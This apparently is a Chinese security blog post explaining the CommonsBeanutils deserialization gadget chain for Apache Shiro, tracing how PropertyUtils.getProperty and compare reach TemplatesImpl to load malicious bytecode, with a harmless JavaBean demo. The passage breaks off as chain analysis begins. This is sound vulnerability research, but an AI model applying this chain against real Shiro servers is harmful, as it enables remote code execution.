0x00 前言
上篇文章:[https://www.yuque.com/tianxiadamutou/zcfd4v/bea7gi](https://www.yuque.com/tianxiadamutou/zcfd4v/bea7gi)上一篇文中利用的是 cc11 作为 Gadget 进行注入,但是 cc 毕竟需要利用额外的依赖 CommonsCollections ,所以最理想的情况就是寻找一条 Shiro 自带的 Gadget ,至此 p 神前几天在知识星球中提出了 CommonsBeanutils 与无 CommonsCollections 的 Shiro 反序列化利用同时在上篇文章中利用的 Tomcat 通用回显仍然存在一些缺憾,也就是在 Tomcat 7 下由于结构问题导致无法获取到上下文中的 StandardContext ,但是后面在查看 [j1anFen](https://github.com/j1anFen) 师傅的 shiro_attack 工具的源码时,发现 j1anFen 师傅在工具中利用了一条全新的链,经测试发现在 Tomcat 7 中仍然适用,所以本篇文章来学习一下这条利用链由于漏洞环境代码贴在文中会很大的文章篇幅,所以后面漏洞环境都会放在 Github 上Shiro漏洞环境:[https://github.com/KpLi0rn/ShiroVulnEnv](https://github.com/KpLi0rn/ShiroVulnEnv)
0x01 CommonsBeanutils
CommonsBeanutils中提供了一个静态方法 PropertyUtils.getProperty ,让使用者可以直接调用任意 JavaBean 的getter方法,JavaBean 即指符合特定规范的 Java 类
- 若干
private实例字段 - 通过
public方法来读写实例字段
PropertyUtils.getProperty() 传入两个参数,第一个参数为 JavaBean 实例,第二个是 JavaBean 的属性
下面简单的展示一个例子,首先写一个符合规范的 Calc 类,然后编写一个 Demo 类使其自动调用 Calc 的 getter 方法,如下会自动调用 name 属性的 getter 函数,最终调用 getName()
PropertyUtils.getProperty(new Calc(),"name");
Calc:
import java.io.IOException;
public class Calc {
private String name = "Hello,World";
public String getName() throws IOException {
System.out.println("getter...");
return this.name;
}
public void setName(String name){
System.out.println("setter...");
this.name = name;
}
}
Demo:
import org.apache.commons.beanutils.PropertyUtils;
public class Demo {
public static void main(String[] args) throws Exception {
PropertyUtils.getProperty(new Calc(),"name");
}
}
效果如下:
自动调用了 Calc 的 getter 函数

0x02 CommonsBeanutils#compare
CommonsBeanutils 利用链中核心的触发位置就是 compare 函数,当调用 compare 函数时,其内部会调用我们前面说的 **getProperty** 函数,从而自动调用 JavaBean 中对应属性的 getter 函数,遇到这种情况自然可以联想到 TemplatesImpl 类,其 _outputProperties 属性的 getter 方法是加载恶意字节码的起点,所以我们这里控制下面 o1 为我们的 TemplatesImpl 对象,this.property 为我们的 outputProperties 属性,那么我们就可以通过 CommonsBeanutils#compare 来触发我们的 Templates 链了

接下来我们来看一下 getProperty 函数内部的逻辑
首先控制传入的 o1 为我们的 TemplatesImpl 对象,property 属性我们利用反射将其设置为 outputProperties 即可

跟进 getProperty 函数,发现最后来到 getNestedProperty 函数处

在 getNestedProperty 函数中,首先会经过一些判断,由于我们传入的 TemplatesImpl 对象并不符合这些判断,便会来到最后的 else 处,将 bean 和 name 作为参数传入了 getSimpleProperty 函数,跟进该函数

来到 getSimpleProperty 函数处,同样也是经过一系列判断之后将 bean 和 name 传入 getPropertyDescriptor 函数

来到 getPropertyDescriptor 函数,然后会将 bean 传入 getPropertyDescriptors 函数

在 getPropertyDescriptors 函数中,会获取我们传入实例的类,然后作为参数进入 getPropertyDescriptors 函数

在 getPropertyDescriptors 函数中,首先会从缓存中进行获取,由于我们是第一次,所以缓存中自然是没有

涉及Java内省:https://blog.csdn.net/qq_35029061/article/details/86664795
然后通过通过类Introspector来获取我们传入对象的 BeanInfo 信息,然后通过 BeanInfo 来获取属性描述对象数组 PropertyDescriptor[],拿到属性描述对象数组之后再循环数组,这样我们就能获取到我们想要的属性的对应的 getter 方法了

然后遍历 descriptors ,由于并不是 IndexedPropertyDescriptor 的实例,所以直接进行返回,返回之前会将其放到缓存中

重新回到 getPropertyDescriptor 函数中,将返回值赋给 descriptors

然后遍历数组中的内容,如果发现与我们输入的属性对应的属性描述器,就进行返回


然后从返回的属性描述器中获取对应的 getter 方法,也就是 getOutputProperties 方法,然后利用反射进行调用,从而触发我们的 TemplatesImpl 链


成功弹出计算器

0x03 利用链分析
我们先把 pom.xml 中的 CommonsCollections 依赖进行注释,CommonsBeanutils 1.8.3 是 Shiro 自带的
